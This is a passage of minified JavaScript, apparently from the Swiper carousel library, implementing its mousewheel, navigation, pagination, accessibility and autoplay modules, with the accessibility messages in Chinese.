p(e){return!(t.params.mousewheel.thresholdDelta&&e.delta<t.params.mousewheel.thresholdDelta)&&(!(t.params.mousewheel.thresholdTime&&ee()-l<t.params.mousewheel.thresholdTime)&&(e.delta>=6&&ee()-l<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),i("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),i("scroll",e.raw)),l=(new s.Date).getTime(),!1)))}function f(e){let n=e,r=!0;if(!t.enabled)return;if(e.target.closest(`.${t.params.mousewheel.noMousewheelClass}`))return;const s=t.params.mousewheel;t.params.cssMode&&n.preventDefault();let l=t.el;"container"!==t.params.mousewheel.eventsTarget&&(l=document.querySelector(t.params.mousewheel.eventsTarget));const d=l&&l.contains(n.target);if(!t.mouseEntered&&!d&&!s.releaseOnEdges)return!0;n.originalEvent&&(n=n.originalEvent);let u=0;const f=t.rtlTranslate?-1:1,m=function(e){let t=0,n=0,r=0,i=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),r=10*t,i=10*n,"deltaY"in e&&(i=e.deltaY),"deltaX"in e&&(r=e.deltaX),e.shiftKey&&!r&&(r=i,i=0),(r||i)&&e.deltaMode&&(1===e.deltaMode?(r*=40,i*=40):(r*=800,i*=800)),r&&!t&&(t=r<1?-1:1),i&&!n&&(n=i<1?-1:1),{spinX:t,spinY:n,pixelX:r,pixelY:i}}(n);if(s.forceToAxis)if(t.isHorizontal()){if(!(Math.abs(m.pixelX)>Math.abs(m.pixelY)))return!0;u=-m.pixelX*f}else{if(!(Math.abs(m.pixelY)>Math.abs(m.pixelX)))return!0;u=-m.pixelY}else u=Math.abs(m.pixelX)>Math.abs(m.pixelY)?-m.pixelX*f:-m.pixelY;if(0===u)return!0;s.invert&&(u=-u);let h=t.getTranslate()+u*s.sensitivity;if(h>=t.minTranslate()&&(h=t.minTranslate()),h<=t.maxTranslate()&&(h=t.maxTranslate()),r=!!t.params.loop||!(h===t.minTranslate()||h===t.maxTranslate()),r&&t.params.nested&&n.stopPropagation(),t.params.freeMode&&t.params.freeMode.enabled){const e={time:ee(),delta:Math.abs(u),direction:Math.sign(u)},r=a&&e.time<a.time+500&&e.delta<=a.delta&&e.direction===a.direction;if(!r){a=void 0;let l=t.getTranslate()+u*s.sensitivity;const d=t.isBeginning,p=t.isEnd;if(l>=t.minTranslate()&&(l=t.minTranslate()),l<=t.maxTranslate()&&(l=t.maxTranslate()),t.setTransition(0),t.setTranslate(l),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses(),(!d&&t.isBeginning||!p&&t.isEnd)&&t.updateSlidesClasses(),t.params.loop&&t.loopFix({direction:e.direction<0?"next":"prev",byMousewheel:!0}),t.params.freeMode.sticky){clearTimeout(o),o=void 0,c.length>=15&&c.shift();const n=c.length?c[c.length-1]:void 0,r=c[0];if(c.push(e),n&&(e.delta>n.delta||e.direction!==n.direction))c.splice(0);else if(c.length>=15&&e.time-r.time<500&&r.delta-e.delta>=1&&e.delta<=6){const n=u>0?.8:.2;a=e,c.splice(0),o=Z((()=>{!t.destroyed&&t.params&&t.slideToClosest(t.params.speed,!0,void 0,n)}),0)}o||(o=Z((()=>{if(t.destroyed||!t.params)return;a=e,c.splice(0),t.slideToClosest(t.params.speed,!0,void 0,.5)}),500))}if(r||i("scroll",n),t.params.autoplay&&t.params.autoplay.disableOnInteraction&&t.autoplay.stop(),s.releaseOnEdges&&(l===t.minTranslate()||l===t.maxTranslate()))return!0}}else{const n={time:ee(),delta:Math.abs(u),direction:Math.sign(u),raw:e};c.length>=2&&c.shift();const r=c.length?c[c.length-1]:void 0;if(c.push(n),r?(n.direction!==r.direction||n.delta>r.delta||n.time>r.time+150)&&p(n):p(n),function(e){const n=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&n.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&n.releaseOnEdges)return!0;return!1}(n))return!0}return n.preventDefault?n.preventDefault():n.returnValue=!1,!1}function m(e){let n=t.el;"container"!==t.params.mousewheel.eventsTarget&&(n=document.querySelector(t.params.mousewheel.eventsTarget)),n[e]("mouseenter",d),n[e]("mouseleave",u),n[e]("wheel",f)}function h(){return t.params.cssMode?(t.wrapperEl.removeEventListener("wheel",f),!0):!t.mousewheel.enabled&&(m("addEventListener"),t.mousewheel.enabled=!0,!0)}function g(){return t.params.cssMode?(t.wrapperEl.addEventListener(event,f),!0):!!t.mousewheel.enabled&&(m("removeEventListener"),t.mousewheel.enabled=!1,!0)}r("init",(()=>{!t.params.mousewheel.enabled&&t.params.cssMode&&g(),t.params.mousewheel.enabled&&h()})),r("destroy",(()=>{t.params.cssMode&&h(),t.mousewheel.enabled&&g()})),Object.assign(t.mousewheel,{enable:h,disable:g})}function Qe(e,t,n,r){return e.params.createElements&&Object.keys(r).forEach((i=>{if(!n[i]&&!0===n.auto){let s=ae(e.el,`.${r[i]}`)[0];s||(s=ce("div",r[i]),s.className=r[i],e.el.append(s)),n[i]=s,t[i]=s}})),n}function Je(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;function s(e){let n;return e&&"string"===typeof e&&t.isElement&&(n=t.el.querySelector(e)||t.hostEl.querySelector(e),n)?n:(e&&("string"===typeof e&&(n=[...document.querySelectorAll(e)]),t.params.uniqueNavElements&&"string"===typeof e&&n&&n.length>1&&1===t.el.querySelectorAll(e).length?n=t.el.querySelector(e):n&&1===n.length&&(n=n[0])),e&&!n?e:n)}function o(e,n){const r=t.params.navigation;(e=he(e)).forEach((e=>{e&&(e.classList[n?"add":"remove"](...r.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=n),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](r.lockClass))}))}function a(){const{nextEl:e,prevEl:n}=t.navigation;if(t.params.loop)return o(n,!1),void o(e,!1);o(n,t.isBeginning&&!t.params.rewind),o(e,t.isEnd&&!t.params.rewind)}function l(e){e.preventDefault(),(!t.isBeginning||t.params.loop||t.params.rewind)&&(t.slidePrev(),i("navigationPrev"))}function c(e){e.preventDefault(),(!t.isEnd||t.params.loop||t.params.rewind)&&(t.slideNext(),i("navigationNext"))}function d(){const e=t.params.navigation;if(t.params.navigation=Qe(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;let n=s(e.nextEl),r=s(e.prevEl);Object.assign(t.navigation,{nextEl:n,prevEl:r}),n=he(n),r=he(r);const i=(n,r)=>{n&&n.addEventListener("click","next"===r?c:l),!t.enabled&&n&&n.classList.add(...e.lockClass.split(" "))};n.forEach((e=>i(e,"next"))),r.forEach((e=>i(e,"prev")))}function u(){let{nextEl:e,prevEl:n}=t.navigation;e=he(e),n=he(n);const r=(e,n)=>{e.removeEventListener("click","next"===n?c:l),e.classList.remove(...t.params.navigation.disabledClass.split(" "))};e.forEach((e=>r(e,"next"))),n.forEach((e=>r(e,"prev")))}n({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),t.navigation={nextEl:null,prevEl:null},r("init",(()=>{!1===t.params.navigation.enabled?p():(d(),a())})),r("toEdge fromEdge lock unlock",(()=>{a()})),r("destroy",(()=>{u()})),r("enable disable",(()=>{let{nextEl:e,prevEl:n}=t.navigation;e=he(e),n=he(n),t.enabled?a():[...e,...n].filter((e=>!!e)).forEach((e=>e.classList.add(t.params.navigation.lockClass)))})),r("click",((e,n)=>{let{nextEl:r,prevEl:s}=t.navigation;r=he(r),s=he(s);const o=n.target;let a=s.includes(o)||r.includes(o);if(t.isElement&&!a){const e=n.path||n.composedPath&&n.composedPath();e&&(a=e.find((e=>r.includes(e)||s.includes(e))))}if(t.params.navigation.hideOnClick&&!a){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===o||t.pagination.el.contains(o)))return;let e;r.length?e=r[0].classList.contains(t.params.navigation.hiddenClass):s.length&&(e=s[0].classList.contains(t.params.navigation.hiddenClass)),i(!0===e?"navigationShow":"navigationHide"),[...r,...s].filter((e=>!!e)).forEach((e=>e.classList.toggle(t.params.navigation.hiddenClass)))}}));const p=()=>{t.el.classList.add(...t.params.navigation.navigationDisabledClass.split(" ")),u()};Object.assign(t.navigation,{enable:()=>{t.el.classList.remove(...t.params.navigation.navigationDisabledClass.split(" ")),d(),a()},disable:p,update:a,init:d,destroy:u})}function Ze(e){return void 0===e&&(e=""),`.${e.trim().replace(/([\.:!+\/()[\]])/g,"\\$1").replace(/ /g,".")}`}function et(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const s="swiper-pagination";let o;n({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${s}-bullet`,bulletActiveClass:`${s}-bullet-active`,modifierClass:`${s}-`,currentClass:`${s}-current`,totalClass:`${s}-total`,hiddenClass:`${s}-hidden`,progressbarFillClass:`${s}-progressbar-fill`,progressbarOppositeClass:`${s}-progressbar-opposite`,clickableClass:`${s}-clickable`,lockClass:`${s}-lock`,horizontalClass:`${s}-horizontal`,verticalClass:`${s}-vertical`,paginationDisabledClass:`${s}-disabled`}}),t.pagination={el:null,bullets:[]};let a=0;function l(){return!t.params.pagination.el||!t.pagination.el||Array.isArray(t.pagination.el)&&0===t.pagination.el.length}function c(e,n){const{bulletActiveClass:r}=t.params.pagination;e&&(e=e[("prev"===n?"previous":"next")+"ElementSibling"])&&(e.classList.add(`${r}-${n}`),(e=e[("prev"===n?"previous":"next")+"ElementSibling"])&&e.classList.add(`${r}-${n}-${n}`))}function d(e){const n=e.target.closest(Ze(t.params.pagination.bulletClass));if(!n)return;e.preventDefault();const r=ue(n)*t.params.slidesPerGroup;if(t.params.loop){if(t.realIndex===r)return;const e=(i=t.realIndex,s=r,o=t.slides.length,(s%=o)===1+(i%=o)?"next":s===i-1?"previous":void 0);"next"===e?t.slideNext():"previous"===e?t.slidePrev():t.slideToLoop(r)}else t.slideTo(r);var i,s,o}function u(){const e=t.rtl,n=t.params.pagination;if(l())return;let r,s,d=t.pagination.el;d=he(d);const u=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,p=t.params.loop?Math.ceil(u/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(s=t.previousRealIndex||0,r=t.params.slidesPerGroup>1?Math.floor(t.realIndex/t.params.slidesPerGroup):t.realIndex):"undefined"!==typeof t.snapIndex?(r=t.snapIndex,s=t.previousSnapIndex):(s=t.previousIndex||0,r=t.activeIndex||0),"bullets"===n.type&&t.pagination.bullets&&t.pagination.bullets.length>0){const i=t.pagination.bullets;let l,u,p;if(n.dynamicBullets&&(o=me(i[0],t.isHorizontal()?"width":"height",!0),d.forEach((e=>{e.style[t.isHorizontal()?"width":"height"]=o*(n.dynamicMainBullets+4)+"px"})),n.dynamicMainBullets>1&&void 0!==s&&(a+=r-(s||0),a>n.dynamicMainBullets-1?a=n.dynamicMainBullets-1:a<0&&(a=0)),l=Math.max(r-a,0),u=l+(Math.min(i.length,n.dynamicMainBullets)-1),p=(u+l)/2),i.forEach((e=>{const t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map((e=>`${n.bulletActiveClass}${e}`))].map((e=>"string"===typeof e&&e.includes(" ")?e.split(" "):e)).flat();e.classList.remove(...t)})),d.length>1)i.forEach((e=>{const i=ue(e);i===r?e.classList.add(...n.bulletActiveClass.split(" ")):t.isElement&&e.setAttribute("part","bullet"),n.dynamicBullets&&(i>=l&&i<=u&&e.classList.add(...`${n.bulletActiveClass}-main`.split(" ")),i===l&&c(e,"prev"),i===u&&c(e,"next"))}));else{const e=i[r];if(e&&e.classList.add(...n.bulletActiveClass.split(" ")),t.isElement&&i.forEach(((e,t)=>{e.setAttribute("part",t===r?"bullet-active":"bullet")})),n.dynamicBullets){const e=i[l],t=i[u];for(let e=l;e<=u;e+=1)i[e]&&i[e].classList.add(...`${n.bulletActiveClass}-main`.split(" "));c(e,"prev"),c(t,"next")}}if(n.dynamicBullets){const r=Math.min(i.length,n.dynamicMainBullets+4),s=(o*r-o)/2-p*o,a=e?"right":"left";i.forEach((e=>{e.style[t.isHorizontal()?a:"top"]=`${s}px`}))}}d.forEach(((e,s)=>{if("fraction"===n.type&&(e.querySelectorAll(Ze(n.currentClass)).forEach((e=>{e.textContent=n.formatFractionCurrent(r+1)})),e.querySelectorAll(Ze(n.totalClass)).forEach((e=>{e.textContent=n.formatFractionTotal(p)}))),"progressbar"===n.type){let i;i=n.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";const s=(r+1)/p;let o=1,a=1;"horizontal"===i?o=s:a=s,e.querySelectorAll(Ze(n.progressbarFillClass)).forEach((e=>{e.style.transform=`translate3d(0,0,0) scaleX(${o}) scaleY(${a})`,e.style.transitionDuration=`${t.params.speed}ms`}))}"custom"===n.type&&n.renderCustom?(ge(e,n.renderCustom(t,r+1,p)),0===s&&i("paginationRender",e)):(0===s&&i("paginationRender",e),i("paginationUpdate",e)),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](n.lockClass)}))}function p(){const e=t.params.pagination;if(l())return;const n=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.grid&&t.params.grid.rows>1?t.slides.length/Math.ceil(t.params.grid.rows):t.slides.length;let r=t.pagination.el;r=he(r);let s="";if("bullets"===e.type){let r=t.params.loop?Math.ceil(n/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&t.params.freeMode.enabled&&r>n&&(r=n);for(let n=0;n<r;n+=1)e.renderBullet?s+=e.renderBullet.call(t,n,e.bulletClass):s+=`<${e.bulletElement} ${t.isElement?'part="bullet"':""} class="${e.bulletClass}"></${e.bulletElement}>`}"fraction"===e.type&&(s=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`),"progressbar"===e.type&&(s=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):`<span class="${e.progressbarFillClass}"></span>`),t.pagination.bullets=[],r.forEach((n=>{"custom"!==e.type&&ge(n,s||""),"bullets"===e.type&&t.pagination.bullets.push(...n.querySelectorAll(Ze(e.bulletClass)))})),"custom"!==e.type&&i("paginationRender",r[0])}function f(){t.params.pagination=Qe(t,t.originalParams.pagination,t.params.pagination,{el:"swiper-pagination"});const e=t.params.pagination;if(!e.el)return;let n;"string"===typeof e.el&&t.isElement&&(n=t.el.querySelector(e.el)),n||"string"!==typeof e.el||(n=[...document.querySelectorAll(e.el)]),n||(n=e.el),n&&0!==n.length&&(t.params.uniqueNavElements&&"string"===typeof e.el&&Array.isArray(n)&&n.length>1&&(n=[...t.el.querySelectorAll(e.el)],n.length>1&&(n=n.find((e=>pe(e,".swiper")[0]===t.el)))),Array.isArray(n)&&1===n.length&&(n=n[0]),Object.assign(t.pagination,{el:n}),n=he(n),n.forEach((n=>{"bullets"===e.type&&e.clickable&&n.classList.add(...(e.clickableClass||"").split(" ")),n.classList.add(e.modifierClass+e.type),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass),"bullets"===e.type&&e.dynamicBullets&&(n.classList.add(`${e.modifierClass}${e.type}-dynamic`),a=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&n.classList.add(e.progressbarOppositeClass),e.clickable&&n.addEventListener("click",d),t.enabled||n.classList.add(e.lockClass)})))}function m(){const e=t.params.pagination;if(l())return;let n=t.pagination.el;n&&(n=he(n),n.forEach((n=>{n.classList.remove(e.hiddenClass),n.classList.remove(e.modifierClass+e.type),n.classList.remove(t.isHorizontal()?e.horizontalClass:e.verticalClass),e.clickable&&(n.classList.remove(...(e.clickableClass||"").split(" ")),n.removeEventListener("click",d))}))),t.pagination.bullets&&t.pagination.bullets.forEach((t=>t.classList.remove(...e.bulletActiveClass.split(" "))))}r("changeDirection",(()=>{if(!t.pagination||!t.pagination.el)return;const e=t.params.pagination;let{el:n}=t.pagination;n=he(n),n.forEach((n=>{n.classList.remove(e.horizontalClass,e.verticalClass),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)}))})),r("init",(()=>{!1===t.params.pagination.enabled?h():(f(),p(),u())})),r("activeIndexChange",(()=>{"undefined"===typeof t.snapIndex&&u()})),r("snapIndexChange",(()=>{u()})),r("snapGridLengthChange",(()=>{p(),u()})),r("destroy",(()=>{m()})),r("enable disable",(()=>{let{el:e}=t.pagination;e&&(e=he(e),e.forEach((e=>e.classList[t.enabled?"remove":"add"](t.params.pagination.lockClass))))})),r("lock unlock",(()=>{u()})),r("click",((e,n)=>{const r=n.target,s=he(t.pagination.el);if(t.params.pagination.el&&t.params.pagination.hideOnClick&&s&&s.length>0&&!r.classList.contains(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&r===t.navigation.nextEl||t.navigation.prevEl&&r===t.navigation.prevEl))return;const e=s[0].classList.contains(t.params.pagination.hiddenClass);i(!0===e?"paginationShow":"paginationHide"),s.forEach((e=>e.classList.toggle(t.params.pagination.hiddenClass)))}}));const h=()=>{t.el.classList.add(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=he(e),e.forEach((e=>e.classList.add(t.params.pagination.paginationDisabledClass)))),m()};Object.assign(t.pagination,{enable:()=>{t.el.classList.remove(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=he(e),e.forEach((e=>e.classList.remove(t.params.pagination.paginationDisabledClass)))),f(),p(),u()},disable:h,render:p,update:u,init:f,destroy:m})}function tt(e){let{swiper:t,extendParams:n,on:r}=e;n({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"上一张幻灯片",nextSlideMessage:"下一张幻灯片",firstSlideMessage:"这是第一张幻灯片",lastSlideMessage:"这是最后一张幻灯片",paginationBulletMessage:"转至幻灯片{{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,containerRole:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null,scrollOnFocus:!0}}),t.a11y={clicked:!1};let i,s,o=null,a=(new Date).getTime();function l(e){const t=o;0!==t.length&&ge(t,e)}function c(e){(e=he(e)).forEach((e=>{e.setAttribute("tabIndex","0")}))}function d(e){(e=he(e)).forEach((e=>{e.setAttribute("tabIndex","-1")}))}function u(e,t){(e=he(e)).forEach((e=>{e.setAttribute("role",t)}))}function p(e,t){(e=he(e)).forEach((e=>{e.setAttribute("aria-roledescription",t)}))}function f(e,t){(e=he(e)).forEach((e=>{e.setAttribute("aria-label",t)}))}function m(e){(e=he(e)).forEach((e=>{e.setAttribute("aria-disabled",!0)}))}function h(e){(e=he(e)).forEach((e=>{e.setAttribute("aria-disabled",!1)}))}function g(e){if(13!==e.keyCode&&32!==e.keyCode)return;const n=t.params.a11y,r=e.target;if(!t.pagination||!t.pagination.el||r!==t.pagination.el&&!t.pagination.el.contains(e.target)||e.target.matches(Ze(t.params.pagination.bulletClass))){if(t.navigation&&t.navigation.prevEl&&t.navigation.nextEl){const e=he(t.navigation.prevEl);he(t.navigation.nextEl).includes(r)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?l(n.lastSlideMessage):l(n.nextSlideMessage)),e.includes(r)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?l(n.firstSlideMessage):l(n.prevSlideMessage))}t.pagination&&r.matches(Ze(t.params.pagination.bulletClass))&&r.click()}}function v(){return t.pagination&&t.pagination.bullets&&t.pagination.bullets.length}function y(){return v()&&t.params.pagination.clickable}const b=(e,t,n)=>{c(e),"BUTTON"!==e.tagName&&(u(e,"button"),e.addEventListener("keydown",g)),f(e,n),function(e,t){(e=he(e)).forEach((e=>{e.setAttribute("aria-controls",t)}))}(e,t)},w=e=>{s&&s!==e.target&&!s.contains(e.target)&&(i=!0),t.a11y.clicked=!0},E=()=>{i=!1,requestAnimationFrame((()=>{requestAnimationFrame((()=>{t.destroyed||(t.a11y.clicked=!1)}))}))},x=e=>{a=(new Date).getTime()},T=e=>{if(t.a11y.clicked||!t.params.a11y.scrollOnFocus)return;if((new Date).getTime()-a<100)return;const n=e.target.closest(`.${t.params.slideClass}, swiper-slide`);if(!n||!t.slides.includes(n))return;s=n;const r=t.slides.indexOf(n)===t.activeIndex,o=t.params.watchSlidesProgress&&t.visibleSlides&&t.visibleSlides.includes(n);r||o||e.sourceCapabilities&&e.sourceCapabilities.firesTouchEvents||(t.isHorizontal()?t.el.scrollLeft=0:t.el.scrollTop=0,requestAnimationFrame((()=>{i||(t.params.loop?t.slideToLoop(t.getSlideIndexWhenGrid(parseInt(n.getAttribute("data-swiper-slide-index"))),0):t.slideTo(t.getSlideIndexWhenGrid(t.slides.indexOf(n)),0),i=!1)})))},S=()=>{const e=t.params.a11y;e.itemRoleDescriptionMessage&&p(t.slides,e.itemRoleDescriptionMessage),e.slideRole&&u(t.slides,e.slideRole);const n=t.slides.length;e.slideLabelMessage&&t.slides.forEach(((r,i)=>{const s=t.params.loop?parseInt(r.getAttribute("data-swiper-slide-index"),10):i;f(r,e.slideLabelMessage.replace(/\{\{index\}\}/,s+1).replace(/\{\{slidesLength\}\}/,n))}))},L=()=>{const e=t.params.a11y;t.el.append(o);const n=t.el;e.containerRoleDescriptionMessage&&p(n,e.containerRoleDescriptionMessage),e.containerMessage&&f(n,e.containerMessage),e.containerRole&&u(n,e.containerRole);const r=t.wrapperEl,i=e.id||r.getAttribute("id")||`swiper-wrapper-${s=16,void 0===s&&(s=16),"x".repeat(s).replace(/x/g,(()=>Math.round(16*Math.random()).toString(16)))}`;var s;const a=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";var l;l=i,he(r).forEach((e=>{e.setAttribute("id",l)})),function(e,t){(e=he(e)).forEach((e=>{e.setAttribute("aria-live",t)}))}(r,a),S();let{nextEl:c,prevEl:d}=t.navigation?t.navigation:{};if(c=he(c),d=he(d),c&&c.forEach((t=>b(t,i,e.nextSlideMessage))),d&&d.forEach((t=>b(t,i,e.prevSlideMessage))),y()){he(t.pagination.el).forEach((e=>{e.addEventListener("keydown",g)}))}K().addEventListener("visibilitychange",x),t.el.addEventListener("focus",T,!0),t.el.addEventListener("focus",T,!0),t.el.addEventListener("pointerdown",w,!0),t.el.addEventListener("pointerup",E,!0)};r("beforeInit",(()=>{o=ce("span",t.params.a11y.notificationClass),o.setAttribute("aria-live","assertive"),o.setAttribute("aria-atomic","true")})),r("afterInit",(()=>{t.params.a11y.enabled&&L()})),r("slidesLengthChange snapGridLengthChange slidesGridLengthChange",(()=>{t.params.a11y.enabled&&S()})),r("fromEdge toEdge afterInit lock unlock",(()=>{t.params.a11y.enabled&&function(){if(t.params.loop||t.params.rewind||!t.navigation)return;const{nextEl:e,prevEl:n}=t.navigation;n&&(t.isBeginning?(m(n),d(n)):(h(n),c(n))),e&&(t.isEnd?(m(e),d(e)):(h(e),c(e)))}()})),r("paginationUpdate",(()=>{t.params.a11y.enabled&&function(){const e=t.params.a11y;v()&&t.pagination.bullets.forEach((n=>{t.params.pagination.clickable&&(c(n),t.params.pagination.renderBullet||(u(n,"button"),f(n,e.paginationBulletMessage.replace(/\{\{index\}\}/,ue(n)+1)))),n.matches(Ze(t.params.pagination.bulletActiveClass))?n.setAttribute("aria-current","true"):n.removeAttribute("aria-current")}))}()})),r("destroy",(()=>{t.params.a11y.enabled&&function(){o&&o.remove();let{nextEl:e,prevEl:n}=t.navigation?t.navigation:{};e=he(e),n=he(n),e&&e.forEach((e=>e.removeEventListener("keydown",g))),n&&n.forEach((e=>e.removeEventListener("keydown",g))),y()&&he(t.pagination.el).forEach((e=>{e.removeEventListener("keydown",g)}));K().removeEventListener("visibilitychange",x),t.el&&"string"!==typeof t.el&&(t.el.removeEventListener("focus",T,!0),t.el.removeEventListener("pointerdown",w,!0),t.el.removeEventListener("pointerup",E,!0))}()}))}function nt(e){let t,n,{swiper:r,extendParams:i,on:s,emit:o,params:a}=e;r.autoplay={running:!1,paused:!1,timeLeft:0},i({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let l,c,d,u,p,f,m,h,g=a&&a.autoplay?a.autoplay.delay:3e3,v=a&&a.autoplay?a.autoplay.delay:3e3,y=(new Date).getTime();function b(e){r&&!r.destroyed&&r.wrapperEl&&e.target===r.wrapperEl&&(r.wrapperEl.removeEventListener("transitionend",b),h||e.detail&&e.detail.bySwiperTouchMove||L())}const w=()=>{if(r.destroyed||!r.autoplay.running)return;r.autoplay.paused?c=!0:c&&(v=l,c=!1);const e=r.autoplay.paused?l:y+v-(new Date).getTime();r.autoplay.timeLeft=e,o("autoplayTimeLeft",e,e/g),n=requestAnimationFrame((()=>{w()}))},E=e=>{if(r.destroyed||!r.autoplay.running)return;cancelAnimationFrame(n),w();let i="undefined"===typeof e?r.params.autoplay.delay:e;g=r.params.autoplay.delay,v=r.params.autoplay.delay;const s=(()=>{let e;if(e=r.virtual&&r.params.virtual.enabled?r.slides.find((e=>e.classList.contains("swiper-slide-active"))):r.slides[r.activeIndex],!e)return;return parseInt(e.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(s)&&s>0&&"undefined"===typeof e&&(i=s,g=s,v=s),l=i;const a=r.params.speed,c=()=>{r&&!r.destroyed&&(r.params.autoplay.reverseDirection?!r.isBeginning||r.params.loop||r.params.rewind?(r.slidePrev(a,!0,!0),o("autoplay")):r.params.autoplay.stopOnLastSlide||(r.slideTo(r.slides.length-1,a,!0,!0),o("autoplay")):!r.isEnd||r.params.loop||r.params.rewind?(r.slideNext(a,!0,!0),o("autoplay")):r.params.autoplay.stopOnLastSlide||(r.slideTo(0,a,!0,!0),o("autoplay")),r.params.cssMode&&(y=(new Date).getTime(),requestAnimationFrame((()=>{E()}))))};return i>0?(clearTimeout(t),t=setTimeout((()=>{c()}),i)):requestAnimationFrame((()=>{c()})),i},x=()=>{y=(new Date).getTime(),r.autoplay.running=!0,E(),o("autoplayStart")},T=()=>{r.autoplay.running=!1,clearTimeout(t),cancelAnimationFrame(n),o("autoplayStop")},S=(e,n)=>{if(r.destroyed||!r.autoplay.running)return;clearTimeout(t),e||(m=!0);const i=()=>{o("autoplayPause"),r.params.autoplay.waitForTransition?r.wrapperEl.addEventListener("transitionend",b):L()};if(r.autoplay.paused=!0,n)return f&&(l=r.params.autoplay.delay),f=!1,void i();const s=l||r.params.autoplay.delay;l=s-((new Date).getTime()-y),r.isEnd&&l<0&&!r.params.loop||(l<0&&(l=0),i())},L=()=>{r.isEnd&&l<0&&!r.params.loop||r.destroyed||!r.autoplay.running||(y=(new Date).getTime(),m?(m=!1,E(l)):E(),r.autoplay.paused=!1,o("autoplayResume"))},A=()=>{if(r.destroyed||!r.autoplay.running)return;const e=K();"hidden"===e.visibilityState&&(m=!0,S(!0)),"visible"===e.visibilityState&&L()},M=e=>{"mouse"===e.pointerType&&(m=!0,h=!0,r.animating||r.autoplay.paused||S(!0))},k=e=>{"mouse"===e.pointerType&&(h=!1,r.autoplay.paused&&L())};s("init",(()=>{r.params.autoplay.enabled&&(r.params.autoplay.pauseOnMouseEnter&&(r.el.addEventListener("pointerenter",M),r.el.addEventListener("pointerleave",k)),K().addEventListener("visibilitychange",A),x())})),s("destroy",(()=>{r.el&&"string"!==typeof r.el&&(r.el.removeEventListener("pointerenter",M),r.el.removeEventListener("pointerleave",k)),K().removeEventListener("visibilitychange",A),r.autoplay.running&&T()})),s("_freeModeStaticRelease",(()=>{(u||m)&&L()})),s("_freeModeNoMomentumRelease",(()=>{r.params.autoplay.disableOnInteraction?T():S(!0,!0)})),s("beforeTransitionStart",((e,t,n)=>{!r.destroyed&&r.autoplay.running&&(n||!r.params.autoplay.disableOnInteraction?S(!0,!0):T())})),s("sliderFirstMove",(()=>{!r.destroyed&&r.autoplay.running&&(r.params.autoplay.disableOnInteraction?T():(d=!0,u=!1,m=!1,p=setTimeout((()=>{m=!0,u=!0,S(!0)}),200)))})),s("touchEnd",(()=>{if(!r.destroyed&&r.autoplay.running&&d){if(clearTimeout(p),clearTimeout(t),r.params.autoplay.disableOnInteraction)return u=!1,void(d=!1);u&&r.params.cssMode&&L(),u=!1,d=!1}})),s("slideChange",(()=>{!r.destroyed&&r.autoplay.running&&(f=!0)})),Object.assign(r.autoplay,{start:x,stop:T,pause:S,resume:L})}function rt(e){let{swiper:t,extendParams:n,emit:r,once:i}=e;n({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(t,{freeMode:{onTouchStart:function(){if(t.params.cssMode)return;const 